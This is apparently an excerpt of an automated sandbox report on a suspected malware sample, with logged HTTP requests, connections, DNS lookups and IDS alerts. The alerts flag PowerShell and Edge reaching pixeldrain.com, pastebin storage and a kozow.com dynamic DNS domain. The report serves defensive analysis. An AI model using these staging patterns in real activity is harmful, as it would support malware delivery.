| 6040 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF10b41f.TMP | — | |
MD5:— | SHA256:— | |||
| 6040 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
96
TCP/UDP connections
262
DNS requests
215
Threats
8
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2104 | svchost.exe | GET | 200 | 23.216.77.30:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
— | — | GET | 200 | 23.216.77.30:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
9156 | svchost.exe | HEAD | 200 | 2.22.242.122:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/9b9f8fb4-8a65-41e4-bda3-5416858f0aeb?P1=1744650357&P2=404&P3=2&P4=gc4io%2fOgc74t8kvhaR9k10EkqN%2f4OAS5Xt58cSZau2OIUlBNrv8ewFfbNUZnOn955A41a2duRhFpuqshnBQM9g%3d%3d | unknown | — | — | whitelisted |
5720 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
5720 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
9156 | svchost.exe | GET | 206 | 2.22.242.122:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/9b9f8fb4-8a65-41e4-bda3-5416858f0aeb?P1=1744650357&P2=404&P3=2&P4=gc4io%2fOgc74t8kvhaR9k10EkqN%2f4OAS5Xt58cSZau2OIUlBNrv8ewFfbNUZnOn955A41a2duRhFpuqshnBQM9g%3d%3d | unknown | — | — | whitelisted |
9156 | svchost.exe | GET | 206 | 2.22.242.122:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/9b9f8fb4-8a65-41e4-bda3-5416858f0aeb?P1=1744650357&P2=404&P3=2&P4=gc4io%2fOgc74t8kvhaR9k10EkqN%2f4OAS5Xt58cSZau2OIUlBNrv8ewFfbNUZnOn955A41a2duRhFpuqshnBQM9g%3d%3d | unknown | — | — | whitelisted |
9156 | svchost.exe | GET | 206 | 2.22.242.122:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/9b9f8fb4-8a65-41e4-bda3-5416858f0aeb?P1=1744650357&P2=404&P3=2&P4=gc4io%2fOgc74t8kvhaR9k10EkqN%2f4OAS5Xt58cSZau2OIUlBNrv8ewFfbNUZnOn955A41a2duRhFpuqshnBQM9g%3d%3d | unknown | — | — | whitelisted |
9156 | svchost.exe | GET | 206 | 2.22.242.122:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/9b9f8fb4-8a65-41e4-bda3-5416858f0aeb?P1=1744650357&P2=404&P3=2&P4=gc4io%2fOgc74t8kvhaR9k10EkqN%2f4OAS5Xt58cSZau2OIUlBNrv8ewFfbNUZnOn955A41a2duRhFpuqshnBQM9g%3d%3d | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
5496 | MoUsoCoreWorker.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
2104 | svchost.exe | 23.216.77.30:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
— | — | 23.216.77.30:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
6040 | msedge.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
7380 | msedge.exe | 13.107.42.16:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
7380 | msedge.exe | 150.171.28.11:443 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
7380 | msedge.exe | 203.23.179.12:443 | pixeldrain.com | GSL Networks Pty LTD | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
edge.microsoft.com |
| whitelisted |
pixeldrain.com |
| whitelisted |
edge-mobile-static.azureedge.net |
| whitelisted |
business.bing.com |
| whitelisted |
bzib.nelreports.net |
| whitelisted |
update.googleapis.com |
| whitelisted |

Threats
PID | Process | Class | Message |
|---|---|---|---|

7380 | msedge.exe | Misc activity | ET FILE_SHARING File Sharing Related Domain in DNS Lookup (pixeldrain .com) |
7380 | msedge.exe | Misc activity | ET FILE_SHARING File Sharing Related Domain in DNS Lookup (pixeldrain .com) |
7380 | msedge.exe | Misc activity | ET FILE_SHARING File Sharing Domain Observed in TLS SNI (pixeldrain .com) |
2196 | svchost.exe | Misc activity | ET FILE_SHARING File Sharing Related Domain in DNS Lookup (pixeldrain .com) |
1052 | powershell.exe | Misc activity | ET FILE_SHARING File Sharing Domain Observed in TLS SNI (pixeldrain .com) |
2196 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Online Pastebin Text Storage |
2196 | svchost.exe | Potentially Bad Traffic | ET DYN_DNS DYNAMIC_DNS Query to a *.kozow .com Domain |
2196 | svchost.exe | Potentially Bad Traffic | ET DYN_DNS DYNAMIC_DNS Query to a *.kozow .com Domain |